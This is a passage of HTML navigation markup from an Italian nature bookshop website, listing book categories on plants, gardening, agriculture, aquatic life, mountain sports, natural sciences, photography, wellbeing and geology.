                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/piante.html"><i class=""></i> Vegetali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante.html"><h3>Alberi e piante</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html"><span>Piante aromatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html"><span>Piante grasse e succulente</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html"><span>Alberi arbusti rampicanti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html"><span>Piante acquatiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html"><span>Graminacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html"><span>Piante tintorie</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html"><span>Piante medicinali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html"><span>Cacciatori di piante</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html"><span>Piante perenni e bulbose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html"><span>Piante alpine e rocciose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html"><span>Foreste</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html"><span>Foreste tropicali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html"><span>Palme e cicadacee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html"><span>Bambu</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html"><span>Felci muschi licheni</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html"><span>Piante tropicali e carnivore</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html"><span>Piante in vaso e da interno</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html"><span>Bonsai</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/fiori.html"><h3>Fiori</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html"><span>Composizioni floreali</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html"><span>Orchidee</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html"><span>Fiori  A-Z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/fiori/rose.html"><span>Rose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html"><h3>Frutti ed ortaggi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html"><span>Agrumi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html"><span>Agriturismo</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html"><span>Piante alimentari e velenose</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html"><span>Olivicoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html"><span>Orto</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html"><span>Frutta e frutticoltura</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html"><span>Prodotti biologici</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html"><span>Vino e viticoltura distillati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/funghi.html"><h3>Funghi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html"><h3>Flora spontanea</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/piante/botanica.html"><h3>Botanica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/giardini.html"><i class=""></i> Giardini e giardinaggio</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html"><h3>Letteratura verde</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html"><h3>Storia del giardino</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html"><h3>Progettazione giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini.html"><h3>Giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html"><h3>Giardini acquatic.giappon.rocc</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html"><h3>Giardinaggio</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html"><h3>Piante all ombra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html"><h3>Tappeti erbosi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html"><h3>Piante e giardini mediterranei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html"><h3>Innesti e potatura</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html"><h3>Strutture e arredi per giardini</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/piscine.html"><h3>Piscine</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/labirinti.html"><h3>Labirinti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/giardini/laghetti.html"><h3>Laghetti</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html"><i class=""></i> Paesaggistica - Verde urbano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/agricoltura.html"><i class=""></i> Agricoltura</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html"><h3>Malattie delle piante</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html"><h3>Vivaistica e forestale</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html"><i class=""></i> Fauna e flora acquatica</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html"><h3>Alghe</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html"><h3>Mare</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html"><h3>Biologia marina</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html"><h3>Immersioni</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html"><h3>Acquario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html"><h3>Flora e fauna acquatica</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html"><i class=""></i> Montagna, escursioni, sport</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html"><h3>Sci & Sport invernali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html"><h3>Caccia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html"><h3>PESCA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html"><h3>GOLF</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html"><h3>Sport</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html"><h3>Letteratura montagna</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html"><h3>BICI & MOUNTAIN BIKE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html"><h3>ALPINISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html"><h3>ESCURSIONI ED ITINERARI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html"><h3>MONTAGNA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html"><h3>CARTINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze-naturali.html"><i class=""></i> Natura e geografia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html"><h3>AMBIENTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html"><h3>BIODIVERSITA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html"><h3>ZONE UMIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html"><h3>OSSERVAZIONI NATURALISTICHE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html"><h3>ECOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html"><h3>SALINE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html"><h3>CLIMA E METEOROLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html"><h3>LETTERATURA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html"><h3>Geografia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html"><span>ATLANTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html"><span>ISOLE</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html"><span>DESERTI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html"><span>ASTRONOMIA E UNIVERSO</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html"><span>FIUMI E LAGHI</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html"><h3>PARCHI E AREE PROTETTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html"><i class=""></i> Fotografia e illustrazione</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html"><h3>VIDEO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html"><h3>ILLUSTRAZIONI DI ANIMALI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html"><h3>ILLUSTRAZIONE BOTANICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html"><h3>FOTOGRAFIA NATURALISTICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html"><i class=""></i> Cura del corpo e dello spirito</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html"><h3>MUSICOTERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html"><h3>COSMESI NATURALE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html"><h3>TECNICHE DI MASSAGGIO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html"><h3>ATTIVITA FISICA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html"><h3>YOGA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html"><h3>FLORITERAPIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html"><h3>CURA DELLO SPIRITO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html"><h3>MEDICINA ALTERNATIVA E SALUTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/geologia.html"><i class=""></i> Geologia</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
